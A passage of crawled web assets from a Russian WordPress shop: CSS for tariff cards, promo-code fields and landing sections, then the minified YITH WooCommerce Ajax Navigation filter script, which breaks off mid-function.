	opacity: 1;
}
.radio input:focus + .radio__text:before {
	/* box-shadow: 0 0 0 3px rgba(255,255,0,.7); */
}
/* end radio */

.tariffs .tab-pane>div {width:50%;}
.tariffs .tab-pane>div.all_sale_percaent {position:absolute; top:60px; left:0; right:0; margin:0 auto; text-align:center; color:rgb(0, 160, 227); font-size:.8em; font-weight:550; width:auto; text-decoration:underline;}
.tariffs .tab-pane>div.tab-pane_left {text-align:center;}
.tariffs .tab-pane>div.tab-pane_right {font-family: 'Roboto', sans-serif; font-size:.6em; color:#666; font-weight:400;}
.tariffs .tab-pane>div.tab-pane_right ul {padding:0;}
.tariffs .tab-pane>div.tab-pane_right ul li {line-height:150%; margin:7px 0;}
.tariffs .order {margin-top:30px;margin-bottom:30px; padding-left:15px;}
.tariffs .order a:hover {color:rgb(0, 160, 227); background:transparent; border:1px solid rgb(0, 160, 227); transition:.3s;}
.tariffs .order a {border-radius:23px; height:46px; padding:10px 25px; background:rgb(0, 160, 227); text-decoration:none; font-size:1.5em;  color:#fff; border:1px solid rgb(0, 160, 227); transition:.3s;}
.tariffs .promocode {margin:25px 0 35px; position:relative; line-height:100%;}
.tariffs .promocode input {display:inline-block;}
.tariffs .promocode input[type="text"] {font-family: 'Roboto', sans-serif; border-radius:23px; max-width:320px; width:100%; padding: 0 15px;}
.tariffs .promocode input[type="text"]:focus {border-color:rgb(0, 160, 227);}
.tariffs .promocode input[type="submit"] {font-family: 'Roboto', sans-serif; border-radius:50%; width:42px; height:42px; line-height:40px; margin-left:-50px; margin-top: 0; background:rgb(0, 160, 227); font-size:20px; color:#fff; outline:none!important; box-sizing:border-box; font-weight:300;}
.tariffs .promocode input[type="submit"]:hover {box-shadow:inset 0 0 15px rgba(0,0,0,.3); text-shadow:0 0 15px rgba(0,0,0,.3);}
.promocode_compil {
	width:42px; height:42px; line-height:42px; margin-left:-48px;
	box-shadow:none!important; text-shadow:none!important;
    animation:rotate 1s infinite; animation-timing-function: ease-in;
}
@keyframes rotate{
	from {
		-moz-transform: rotate(0deg); /* Для Firefox */
		-ms-transform: rotate(0deg); /* Для IE */
		-webkit-transform: rotate(0deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(0deg); /* Для Opera */
		transform: rotate(0deg);
	}
	to { 
		-moz-transform: rotate(360deg); /* Для Firefox */
		-ms-transform: rotate(360deg); /* Для IE */
		-webkit-transform: rotate(360deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(360deg); /* Для Opera */
		transform: rotate(360deg);
	}
}
.tariffs .promocode .promocode_status {position:absolute; left:0; font-family: 'Roboto', sans-serif; font-size:.9em; width:100%; padding-top:.5em; letter-spacing:-1px;}
.tariffs .promocode .promocode_status .promocode_status_work {color:rgb(0, 160, 227);}
.tariffs .promocode .promocode_status .promocode_status_false {color:red;}
.tariffs .promocode .promocode_status .promocode_status_true {color:rgb(0, 160, 227);}
.orderlanding-tariff, .orderlanding-promocode, .orderlanding-attr {display:none;}
.landing_advantages {padding:0 0 75px;}
.container .landing_advantages {padding:25px 0; margin:15px 0;}
.landing_advantages .section_title {padding-bottom:25px;}
.landing_advantages .landing_advantages__item {text-align:center;}
.landing_advantages .landing_advantages__item span.landing_advantages__item_title {display:block; font-weight:400; opacity:.7; max-width:75%; margin:15px auto 0;}
.landing_products {padding:0 0 55px;}
.landing_products .section_title {margin-bottom:65px;}
.landing_products_carousel .owl-item a {display:block; text-align:center; font-family: 'Roboto', sans-serif; text-decoration:none;}
.landing_products_carousel .owl-item a span.landing_products_carousel__title {display:block; margin:25px 0 10px; font-size:1.1em;}
.landing_products_carousel .owl-item a span.landing_products_carousel__price {display:block; font-weight:600; font-size:1.6em; padding:0 0 10px;}
.landing_products_carousel .owl-nav {display:none;}
.landing_products_carousel .owl-dots {
	margin:25px 0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
	-ms-flex-pack: distribute !important;
    justify-content: center !important;
}
.landing_products_carousel .owl-dots .owl-dot {margin:0 5px;}
.landing_products_carousel .owl-dots .owl-dot span {width:10px; height:10px; border-radius:50%; background:#e1e1e1; display:block;}
.landing_products_carousel .owl-dots .owl-dot.active span {background:rgb(0, 160, 227);}
.landing_content {background:#f9f9f9; padding:35px 0;}
.landing_content p, .landing_content ul, .landing_content table {font-weight:400; line-height:150%;}
.projects .owl-carousel .title3 {font-family: 'Roboto', sans-serif; font-weight: 600;}
.landing_done_solutions {margin:55px 0;}
.landing_done_solutions .section_title {margin-bottom:55px;}

/* content */
.tarif-tarif {display:none;}
.alignwide .wp-block-media-text__content {padding:0 0 0 5%;}
.alignwide.has-media-on-the-right .wp-block-media-text__content {padding:0 5% 0 0;}
.single-post article {margin:0 0 35px !important;}
.single-post article p {margin:0 0 10px !important;}
.single-post article ol, article ul {margin:0 0 10px !important;}
.single-post article ol li, .single-post article ul li, .single-post .single-content ul li {line-height:150%; padding:5px 0 5px 10px; margin-left:25px; list-style-position: outside; }
.single-post article h2, article h3, article h4, article h5, article h6 {padding:10px 0 10px 0; font-weight:550;}
.single-post article h2 {font-size:1.8em;}
.single-post article h3 {font-size:1.7em;}
.single-post article h4 {font-size:1.6em;}
.single-post article h5 {font-size:1.5em;}
.single-post article h6 {font-size:1.4em;}
.single-post article figure.wp-block-image img {max-width:800px;}
.single-post article li figure.wp-block-image img {margin-top:15px;}
.single-post article .section_title {margin-top:30px;}
.single-post .table_column tr td {vertical-align:top;}
.single-post .table_column tr:nth-child(odd) td {font-weight:550; font-size: 20px; position:relative; padding:30px 0 30px;}
.single-post .table_column tr:nth-child(odd) td:after {
    background: rgba(0, 160, 227, 1);
    bottom: 15px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 100px;
}
.single-post .table_column tr:nth-child(even) td {padding-right:100px;}
.single-post article .h2 {font-size:2.5em;}
.single-post article .h3 {font-size:1.7em;}
.single-post article .h4 {font-size:1.6em;}
.single-post article .h5 {font-size:1.5em;}
.single-post article .h6 {font-size:1.4em;}

/* Post attach */
.post_attach_tariff {margin:55px 0;}
.post_attach_tariff>div {
	/* padding: 35px 25px 25px; */
	padding:0 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper {
	background: #fff;
    margin-top: -10px;
    box-shadow: 1px 1px 50px rgba(0,0,0,.2);
    text-align: center;
    transition: .3s;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div {
    background: rgba(0, 160, 227, 1);
	color:#fff;
	padding: 25px 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div>div {
	font-family: 'Roboto', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
	font-size: 1.5em;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div>span {
	font-family: 'Roboto', sans-serif;
    font-weight: bold;
	font-size:2em;
	display:block;
	padding:.8em 0;
}

.post_attach_tariff div.post_attach_tariff__wrapper>div .btn2 {
	color:rgba(0, 160, 227);
	width:auto;
	height: 36px;
    line-height: 36px;
	font-size:.85em;
	padding:0 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div .btn2:hover {
	background:#fff;
	/* box-shadow:inset 0 5px 5px rgba(0, 160, 227, .4), inset 0 -5px 5px rgba(0, 160, 227, .4); */
	box-shadow:0 0 15px rgba(0,0,0,.5)!important; text-shadow:0 0 5px rgba(0,0,0,.05);
}
.post_attach_tariff div.post_attach_tariff__wrapper ul {display:block; padding:0; margin:0; list-style-type:none; overflow:hidden;}
.post_attach_tariff div.post_attach_tariff__wrapper ul li.tariff_attr_style_2 {font-weight:600;}
.post_attach_tariff div.post_attach_tariff__wrapper ul li {
	display:block; list-style-type:none; padding:7px 15px; text-align:center; margin:0;
	border-bottom:1px solid rgba(0,0,0,.2);
}
.post_attach_tariff div.post_attach_tariff__wrapper ul li:last-child {border:none;}
.post_attach_tariff .more_button__wrapper {display:block; text-align:center; padding-top:10px; text-decoration:none;}
.post_attach_tariff .more_button__wrapper:hover {text-decoration:underline;}

.nf-form-content .nf-error-wrap {z-index:100; bottom:unset;}
	.nf-form-content .nf-error-wrap .nf-error-msg {background:#ccc; padding:7px; border-radius:4px; margin-bottom:-15px; white-space: nowrap;}
	.nf-form-content .nf-error-wrap .nf-error-msg:after {
		content: ''; 
		position: absolute; /* Абсолютное позиционирование */
		left: 10px; top: -10px; /* Положение треугольника */
		border: 5px solid transparent;	border-bottom: 5px solid #ccc;
	   }
	.nf-form-content .nf-error-wrap .nf-error-msg {line-height:125%;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0
body_size: 9760
content:
(()=>{"use strict";var e=jQuery,t=e("body");function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var l=function(){function l(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),n(this,"xhr",null),n(this,"doingAjax",!1),n(this,"originalSearch",location.search),n(this,"initialized",!1),n(this,"filtered",!1),this.initPopState(),this.initialized=!0}var r,s,o;return r=l,(s=[{key:"initPopState",value:function(){yith_wcan_shortcodes.reload_on_back&&(this.pushUrlToHistory(window.location,document.title,null,!0),e(window).on("popstate",(function(){var e;null!==(e=window.history.state)&&void 0!==e&&e._yithWcan&&window.location.reload(!0)})))}},{key:"doFilter",value:function(t,i,a){var n,l,r=this,s=e(i||"body");return(l=e(document).triggerHandler("yith_wcan_filters_parameters",[t]))&&(t=l),s&&this.block(s),n=this.buildUrl(t),yith_wcan_shortcodes.ajax_filters?(this.doingAjax=!0,this._doAjax(n).done((function(e){n=r.searchAlternativeUrl(e,n),r._beforeFilter(e,t),r.refreshFragments(i,a,e),r.pushUrlToHistory(n,e.pageTitle,t),r.originalSearch=location.search,s&&r.unblock(s),r._afterFilter(e,t),r.doingAjax=!1}))):(this.pushUrlToHistory(n,document.title,t),void(window.location=n))}},{key:"_beforeFilter",value:function(t,i){e(document).trigger("yith-wcan-ajax-loading",[t,i])}},{key:"_afterFilter",value:function(i,a){e(".woocommerce-ordering").on("change","select.orderby",(function(){e(this).closest("form").submit()})),this.filtered=a&&!!Object.keys(a).length,this.filtered?t.addClass("filtered"):t.removeClass("filtered"),e(window).trigger("scroll"),e(document).trigger("yith-wcan-ajax-filtered",[i,a]).trigger("yith_wcwl_reload_fragments")}},{key:"buildUrl",value:function(t){var a,n=this,l=yith_wcan_shortcodes.query_param,r={},s=window.location,o=yith_wcan_shortcodes.base_url?yith_wcan_shortcodes.base_url:(null==s?void 0:s.origin)+(null==s?void 0:s.pathname),c=this,h="object"===i(t)&&Object.keys(t).length;if(yith_wcan_shortcodes.session_param&&(o=o.replace(new RegExp("/"+yith_wcan_shortcodes.session_param+"/[^/]*/"),"")),h&&(r[l]=1),this.originalSearch){var d=this.originalSearch.replace("?","").split("&").reduce((function(e,t){var i=t.split("=");if(2===i.length){if(n.isFilterParam(i[0]))return e;e[i[0]]=i[1]}return e}),{});r=e.extend(r,d)}return h&&(r=e.extend(r,t)),(a=Object.keys(r).reduce((function(e,t){var i=r[t];return i&&t?e+=c._cleanParam(t)+"="+c._cleanParam(i)+"&":e}),"?").replace(/&$/g,"").replace(/%2B/g,"+").replace(/%2C/g,",")).length>1&&(o+=a),o}},{key:"searchAlternativeUrl",value:function(e){var t,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",a=i;return-1===e.indexOf("yith_wcan:sharing_url")?a:a=(t=e.match(/<meta name="yith_wcan:sharing_url" content="([^"]*)">/))&&1 in t?t[1]:a}},{key:"pushUrlToHistory",value:function(e,t,i,a){if(yith_wcan_shortcodes.change_browser_url&&!navigator.userAgent.match(/msie/i)){var n="pushState";a&&(n="replaceState"),window.history[n]({_yithWcan:!0,pageTitle:t,filters:i},"",e)}}},{key:"refreshFragments",value:function(t,i,a){var n=document.createElement("html"),l=e(n);if(n.innerHTML=a,t){var r,s=e(i),o=e(t);s.length&&(r=l.find(i)).length&&s.replaceWith(r.first()),o.length&&(r=l.find(t)).length&&o.replaceWith(r.first())}else{var c=e(yith_wcan_shortcodes.content);c.length?c.replaceWith(l.find(yith_wcan_shortcodes.content)):e("body").replaceWith(l.find("body"))}e(document).trigger("yith_wcan_init_shortcodes")}},{key:"_cleanParam",value:function(e){var t,i;return null===(t=yith_wcan_shortcodes)||void 0===t||!t.process_sanitize||null!==(i=yith_wcan_shortcodes)&&void 0!==i&&i.skip_sanitize?e:encodeURIComponent(e)}},{key:"_doAjax",value:function(t,i){return this.xhr&&this.xhr.abort(),i=e.extend({url:t,headers:{"X-YITH-WCAN":1}},i),this.xhr=e.ajax(i),this.xhr}},{key:"block",value:function(t){var i;if(void 0!==e.fn.block){var a="#fff center center no-repeat";null!==(i=yith_wcan_shortcodes)&&void 0!==i&&i.loader&&(a="url('".concat(yith_wcan_shortcodes.loader,"') ").concat(a)),t.block({message:null,overlayCSS:{background:a,opacity:.7}})}}},{key:"unblock",value:function(t){void 0!==e.fn.unblock&&t.unblock()}},{key:"isFilterParam",value:function(t){var i,a=["rating_filter","min_price","max_price","price_ranges","onsale_filter","instock_filter","featured_filter","orderby","product-page",yith_wcan_shortcodes.query_param];return(i=e(document).triggerHandler("yith_wcan_supported_filters_parameters",[a]))&&(a=i),-1!==(a=a.concat(yith_wcan_shortcodes.supported_taxonomies.map((function(e){return e.replace("pa_","filter_")})))).indexOf(t)||-1!==t.indexOf("filter_")||-1!==t.indexOf("query_type_")}}])&&a(r.prototype,s),o&&a(r,o),l}();var r=function t(i){var a,n,l;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),l=null,(n="$reset")in(a=this)?Object.defineProperty(a,n,{value:l,enumerable:!0,configurable:!0,writable:!0}):a[n]=l,this.$reset=i,this.$reset.on("click",(function(t){t.preventDefault(),e(".yith-wcan-filters").each((function(){var t=e(this).data("preset");t.deactivateAllFilters(!0),t.closeModal()}))})),this.$reset.data("reset",this).addClass("enhanced")};function s(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return o(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,n=function(){};return{s:n,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var l,r=!0,s=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return r=e.done,e},e:function(e){s=!0,l=e},f:function(){try{r||null==i.return||i.return()}finally{if(s)throw l}}}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}function c(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function h(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var d=function(){function t(i,a){var n,l,r,s;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),h(this,"$originalSelect",null),h(this,"$_main",null),h(this,"$_label",null),h(this,"$_dropdown",null),h(this,"$_search",null),h(this,"$_showMore",null),h(this,"$_items",null),h(this,"currentPage",1),h(this,"options",{}),this.$originalSelect=i,this.$originalSelect.is("select")){var o=this.$originalSelect.data("per_page"),c=this.$originalSelect.data("order"),d=this.$originalSelect.data("all-label"),u={showSearch:this.$originalSelect.data("show_search"),paginate:this.$originalSelect.data("paginate"),perPage:o||10,order:c||"ASC",getElements:null,labels:{emptyLabel:d||(null===(n=yith_wcan_shortcodes.labels)||void 0===n?void 0:n.empty_option),searchPlaceholder:null===(l=yith_wcan_shortcodes.labels)||void 0===l?void 0:l.search_placeholder,noItemsFound:null===(r=yith_wcan_shortcodes.labels)||void 0===r?void 0:r.no_items,showMore:null===(s=yith_wcan_shortcodes.labels)||void 0===s?void 0:s.show_more}};this.options=e.extend(u,a),this._hideSelect(),this._initTemplate(),this._initActions(),this.$originalSelect.data("dropdown",this).addClass("enhanced")}}var i,a,n;return i=t,(a=[{key:"_hideSelect",value:function(){this.$originalSelect.hide()}},{key:"_initTemplate",value:function(){var t=e("<div/>",{class:"yith-wcan-dropdown closed"}),i=e("<div/>",{class:"dropdown-label",html:this.getLabel()}),a=e("<div>",{class:"dropdown-wrapper"}),n=e("<ul/>",{class:"matching-items filter-items"});a.append(n),t.append(i).append(a),this.options.showSearch&&this._initSearchTemplate(a),this.options.paginate&&this._initShowMoreTemplate(a),this.$originalSelect.after(t),this.$_main=t,this.$_label=i,this.$_dropdown=a,this.$_items=n}},{key:"_initSearchTemplate",value:function(t){var i=e("<div/>",{class:"search-field-container"}),a=e("<input/>",{name:"s",class:"search-field",autocomplete:"off",type:"search",placeholder:this.options.labels.searchPlaceholder});i.append(a).prependTo(t),this.$_search=a}},{key:"_initShowMoreTemplate",value:function(t){var i,a=e("<a/>",{class:"show-more",text:null===(i=this.options.labels.showMore)||void 0===i?void 0:i.replace("%d",this.options.perPage)});a.on("click",this.loadNextPage.bind(this)).hide(),t.append(a),this.$_showMore=a}},{key:"_initActions",value:function(){var t,i,a=this;null===(t=this.$_main)||void 0===t||t.on("click",(function(e){e.stopPropagation(),a.toggleDropdown()})),this.$_dropdown.on("click",(function(e){e.stopPropagation()})),null===(i=this.$_search)||void 0===i||i.on("keyup search",(function(){a._populateItems()})),this.$_items.on("change",":input",(function(){var t,i=e(this).closest("li"),n=i.data("value");if(i.hasClass("disabled")&&!a.isValueSelected(n))return!1;i.toggleClass("active"),t=i.hasClass("active"),a._changeItemStatus(n,t)})),this.$_items.on("click","li:not(.checkbox) a",(function(t){var i,n=e(this).closest("li"),l=n.data("value");if(t.preventDefault(),n.hasClass("disabled")&&!a.isValueSelected(l))return!1;n.toggleClass("active"),(i=n.hasClass("active"))&&n.siblings().removeClass("active"),a._changeItemStatus(l,i)})),this.$_items.on("click","label > a",(function(t){var i=e(this).parent().find(":input");t.preventDefault(),(i.is('[type="radio"]')||i.is('[type="checkbox"]'))&&i.prop("checked",!i.prop("checked")),i.change()})),this.$originalSelect.on("change",(function(t,i){i||(a.$_items.find("li").each((function(){var t=e(this).data("value");a.isValueSelected(t)?a._selectItem(t):a._deselectItem(t)})),a.updateLabel())})),null!==globalThis&&void 0!==globalThis&&globalThis.yith_wcan_dropdown_init||(e(document).on("click",this._closeAllDropdowns),globalThis.yith_wcan_dropdown_init=!0)}},{key:"openDropdown",value:function(){var e;null===(e=this.$_main)||void 0===e||e.addClass("open").removeClass("closed"),this._afterDropdownOpen()}},{key:"closeDropdown",value:function(){var e;null===(e=this.$_main)||void 0===e||e.removeClass("open").addClass("closed")}},{key:"_closeAllDropdowns",value:function(){e(document).find("select.enhanced").filter((function(t,i){return!!e(i).data("dropdown")})).each((function(){e(this).data("dropdown").closeDropdown()}))}},{key:"_closeOtherDropdowns",value:function(){var t=this;e(document).find("select.enhanced").filter((function(i,a){var n=e(a);return!!n.data("dropdown")&&!n.is(t.$originalSelect)})).each((function(){e(this).data("dropdown").closeDropdown()}))}},{key:"toggleDropdown",value:function(){var e,t;null===(e=this.$_main)||void 0===e||e.toggleClass("open").toggleClass("closed"),null!==(t=this.$_main)&&void 0!==t&&t.hasClass("open")&&this._afterDropdownOpen()}},{key:"_afterDropdownOpen",value:function(){var e;this._closeOtherDropdowns(),null!==(e=this.$_search)&&void 0!==e&&e.length&&this.$_search.val(""),this._populateItems()}},{key:"getMatchingElements",value:function(t,i){var a=this,n=[],l=this.getOptions();return new Promise((function(r){l.each((function(){var i=e(this),a=i.val(),l=i.html(),r=new RegExp(".*"+t+".*","i");(!t||r.test(a)||r.test(l))&&n.push({value:a,label:l})})),a.options.getElements?a.options.getElements(t).then((function(t){t&&(t=t.reduce((function(e,t,i){return e.push({label:i,value:t}),e}),[]),n=e.extend(n,t)),r(a._formatItems(n,i))})):r(a._formatItems(n,i))}))}},{key:"_formatItems",value:function(e,t){var i=this,a=[],n=!1;return e.filter((function(e){return-1===a.indexOf(e.value)&&(a.push(e.value),!0)})).sort((function(e,t){var a="ASC"===i.options.order?1:-1;return e.value<t.value?-1*a:e.value>t.value?a:0})),t&&(n=t<Object.keys(e).length,e=e.slice(0,t)),{items:e,hasMore:n}}},{key:"_generateItem",value:function(t,i){var a,n=this.isValueSelected(t),l=this.getOptionByValue(t),r=e("<li/>",{"data-value":t,class:l.length?l.attr("class"):""});if(l.length){var s=l.data("template"),o=l.data("count");i=s||i,o&&(i+=o)}if(a=e("<a/>",{href:l.length?l.data("filter_url"):"#",html:i,rel:"nofollow","data-title":l.length?l.data("title"):""}),this.$originalSelect.prop("multiple")){var c=e("<input/>",{type:"checkbox",value:t}),h=e("<label>");c.prop("checked",n),h.prepend(c).append(a),r.append(h).addClass("checkbox")}else r.append(a);return n?r.addClass("active"):r.removeClass("active"),r}},{key:"_populateItems",value:function(t){var i,a,n=this,l=null!==(i=this.$_search)&&void 0!==i&&i.length?this.$_search.val():"",r=this.options.paginate?this.options.perPage:0;a=(t=t?parseInt(t):1)*r,this.getMatchingElements(l,a).then((function(i){var a=i.items,l=[],r=!1;if(n._emptyItems(),n._hideLoadMore(),a.length){var o,c=s(a);try{for(c.s();!(o=c.n()).done;){var h=o.value;""===h.value?l.unshift(n._generateItem(h.value,h.label)):l.push(n._generateItem(h.value,h.label))}}catch(e){c.e(e)}finally{c.f()}n.currentPage=t,r=i.hasMore}else l.push(e("<li/>",{text:n.options.labels.noItemsFound})),n.currentPage=1;n.$_items.append(l),n.$originalSelect.trigger("yith_wcan_dropdown_updated"),r&&n._showLoadMore()}))}},{key:"loadNextPage",value:function(){var e=this.currentPage+1;this._populateItems(e)}},{key:"_selectItem",value:function(e){return this._changeItemStatus(e,!0)}},{key:"_deselectItem",value:function(e){return this._changeItemStatus(e,!1)}},{key:"_changeItemStatus",value:function(e,t){var i=this.$originalSelect.find('option[value="'.concat(e,'"]'));return!!i.length&&(i.prop("selected",t),this.closeDropdown(),this.updateLabel(),this.$originalSelect.trigger("change",[!0]),!0)}},{key:"_emptyItems",value:function(){this.$_items.html("")}},{key:"_showLoadMore",value:function(){this.$_showMore.show()}},{key:"_hideLoadMore",value:function(){this.$_showMore.hide()}},{key:"getLabel",value:function(){return this.hasSelectedValues()?this.getSelectedLabels().join(", "):this.options.labels.emptyLabel}},{key:"updateLabel",value:function(){var e,t=this.getLabel();null===(e=this.$_label)||void 0===e||e.html(t)}},{key:"getOptions",value:function(){return this.$originalSelect.find("option")}},{key:"hasSelectedValues",value:function(){return this.getSelectedOptions().length}},{key:"isValueSelected",value:function(e){return-1!==this.getSelectedValues().indexOf(e.toString())}},{key:"getSelectedOptions",value:function(){return this.$originalSelect.find("option").filter(":selected")}},{key:"getOptionByValue",value:function(e){return this.$originalSelect.find('option[value="'.concat(e,'"]'))}},{key:"getSelectedLabels",value:function(){var t=[];return this.getSelectedOptions().each((function(){var i=e(this),a=i.data("template");a=a||i.html().replace(/\([0-9]*\)/,""),t.push(a)})),t}},{key:"getSelectedValues",value:function(){var t=[];return this.getSelectedOptions().each((function(){t.push(e(this).val())})),t}},{key:"destroy",value:function(){}}])&&c(i.prototype,a),n&&c(i,n),t}();function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function p(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var v=function(){function t(i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),p(this,"preset",!1),p(this,"$preset",!1),p(this,"target",!1),p(this,"$target",!1),p(this,"$filters",!1),p(this,"$filterButtons",!1),p(this,"modalElements",{}),p(this,"activeFilters",!1),p(this,"isMobile",!1),p(this,"sliderTimeout",!1),p(this,"originalFilters",null),p(this,"dirty",!1),this.preset="#"+i.attr("id"),this.$preset=i,this.target=this.$preset.data("target"),this.$target=!!this.target&&e(this.target),this._regiterStatus(),this._initFilterButton(),this._initResponsive(),this._initFilters(),this._initActions(),this.$preset.data("preset",this).addClass("enhanced").trigger("yith_wcan_preset_initialized",[this])}var i,a,n;return i=t,(a=[{key:"_initFilters",value:function(){var t=this;this.getFilters().each((function(){var i=e(this);t._initFilter(i)})),this.maybeShowClearAllFilters()}},{key:"_initFilterButton",value:function(){var e=this;this.$filterButtons=this.$preset.find(".apply-filters"),this.$filterButtons.length&&this.$filterButtons.on("click",(function(t){t.preventDefault(),e.filter()})).hide()}},{key:"_initActions",value:function(){this.$preset.find("form").on("submit",(function(e){e.preventDefault()}))}},{key:"_initResponsive",value:function(){var t=this;if(yith_wcan_shortcodes.modal_on_mobile){var i=window.matchMedia("(max-width: ".concat(yith_wcan_shortcodes.mobile_media_query,"px)"));e(window).on("resize",(function(){var e=!!i.matches;e!==t.isMobile&&(t.isMobile=e,t._afterLayoutChange())})).resize()}}},{key:"_initFilter",value:function(t){var i,a=this,n=function(i){var n=e(this),l=n.closest(".yith-wcan-filter"),r=!!l.length&&"yes"===l.data("multiple"),s=n.closest(".filter-item"),o=s.length?l.find(".filter-item").not(s):[];if(s.is(".disabled")&&!s.is(".active"))return i.preventDefault(),!1;i.preventDefault(),o.length&&!r&&o.removeClass("active").children("label").find(":input").prop("checked",!1).parent(".checked").removeClass("checked"),s.length&&s.toggleClass("active"),a.activeFilters=!1,a.maybeFilter(t),a.maybeToggleClearAllFilters(),a.maybeToggleClearFilter(l)};t.find(".filter-item").not(".checkbox").not(".radio").on("click","a",(function(t){var i=e(this).closest(".filter-item");if(!e(null==t?void 0:t.delegateTarget).is(i))return!1;n.call(this,t)})),t.find(":input").on("change",(function(t){var i=e(this),a=i.closest(".filter-item");if(a.is(".disabled")&&!a.is(".active"))return i.prop("checked",!1),!1;n.call(this,t)})),t.find("label > a").on("click",(function(t){var i=e(this),a=i.closest(".filter-item");if(t.preventDefault(),a.is(".disabled")&&!a.is(".active"))return!1;var n=i.parent().find(":input");(n.is('[type="radio"]')||n.is('[type="checkbox"]'))&&n.prop("checked",!n.prop("checked")),n.change()})),this._initTooltip(t),this._initPriceSlider(t),this._initDropdown(t),this._initCollapsable(t),this.maybeShowClearFilter(t),null!==(i=this.$preset)&&void 0!==i&&i.hasClass("custom-style")&&(this._initCustomInput(t),t.on("yith_wcan_dropdown_updated",(function(){var t=e(this).closest(".yith-wcan-filter");a._initCustomInput(t)})))}},{key:"_initTooltip",value:function(t,i){t.find("[data-title]").each((function(){var t=e(this);!t.hasClass("tooltip-added")&&t.data("title")&&(t.on("mouseenter",(function(){var t,a=e(this),n=null,l=a.outerWidth(),r=0;if(!i||"top"!==i&&"right"!==i){var s=a.closest(".filter-item");i=s.hasClass("color")||s.hasClass("label")?"top":"right"}n=e("<span>",{class:"yith-wcan-tooltip",html:a.data("title")}),a.append(n),t=n.outerWidth()+6,n.outerWidth(t),r="top"===i?(l-t)/2:l+15,n.css({left:r.toFixed(0)+"px"}).fadeIn(200),a.addClass("with-tooltip")})).on("mouseleave",(function(){var t=e(this);t.find(".yith-wcan-tooltip").fadeOut(200,(function(){t.removeClass("with-tooltip").find(".yith-wcan-tooltip").remove()}))})),t.addClass("tooltip-added"))}))}},{key:"_initDropdown",value:function(t){var i=t.find("select.filter-dropdown");i.length&&(i.hasClass("select2-hidden-accessible")&&void 0!==e.fn.selectWoo&&i.selectWoo("destroy"),this._initDropdownObject(i,{paginate:!0,perPage:yith_wcan_shortcodes.terms_per_page}))}},{key:"_initDropdownObject",value:function(e,t){return new d(e,t)}},{key:"_initPriceSlider",value:function(e){var t=this;if(e.hasClass("filter-price-slider")){var i=this,a=e.find(".price-slider"),n=a.find(".price-slider-min"),l=a.find(".price-slider-max"),r=parseFloat(a.data("min")),s=parseFloat(a.data("max")),o=parseFloat(n.val()),c=parseFloat(l.val()),h=parseFloat(a.data("step")),d=function(){i.sliderTimeout&&clearTimeout(i.sliderTimeout),i.sliderTimeout=setTimeout((function(){i.maybeFilter(e)}),200)};e.find(".price-slider-ui").ionRangeSlider({skin:"round",type:"double",min:r,max:s,step:h,from:o,to:c,min_interval:h,values_separator:" - ",prettify:function(e){return t.formatPrice(e)},onChange:function(e){n.val(e.from),l.val(e.to)},onFinish:d}),n.add(l).off("change").on("keyup",(function(){n.val()&&l.val()&&d()}))}}},{key:"_initCollapsable",value:function(e){this._initTitleCollapsable(e),this._initHierarchyCollapsable(e)}},{key:"_initTitleCollapsable",value:function(e){var 